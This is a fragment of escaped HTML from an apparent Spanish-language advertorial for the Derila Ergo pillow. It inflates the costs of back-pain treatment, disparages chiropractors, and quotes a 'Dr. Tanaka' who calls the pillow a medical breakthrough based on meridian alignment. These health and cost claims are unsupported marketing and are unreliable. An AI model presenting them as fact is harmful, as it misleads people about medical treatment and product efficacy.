\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=900 900w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EIMPACTO FINANCIERO DEVASTADOR:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 30-40: 3000 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 40-50: 4500 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad más de 50: más de 6000 euros\/año\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ECoste total a lo largo de la vida:\u0026nbsp;\u003C\/span\u003E¡Más de 150.000 euros gastados en tratamientos que nunca solucionan el problema real!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY aquí está el truco: según vas envejeciendo, estos problemas son como las bolas de nieve. Tus músculos se cansan más rápido, tardas más en recuperarte, ¿y esos tratamientos? Cada vez más caros. Mientras tanto, los quiroprácticos se forran.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 351.547px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=400 400w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=600 600w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=900 900w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Graph Killing Your Back C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003EDespués de ver a miles de pacientes sufrir innecesariamente, el Dr. Tanaka sabía que tenía que haber una solución mejor. Combinó los antiguos principios de la reflexología japonesa con la ciencia moderna del sueño, y lo que descubrió lo cambió todo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«En la medicina tradicional japonesa, sabemos que los puntos de los meridianos del cuerpo deben estar bien alineados mientras dormimos»,\u003C\/span\u003E\u0026nbsp;explica el Dr. Tanaka. «¿Pero almohadas occidentales? Ellos desconocen totalmente este factor crucial».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ha ayudado a desarrollar algo revolucionario. «Al principio, los pacientes se muestran escépticos», reconoce. «Pero después de solo una noche, lo entienden. Esto no es solo una almohada, es un avance médico».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: 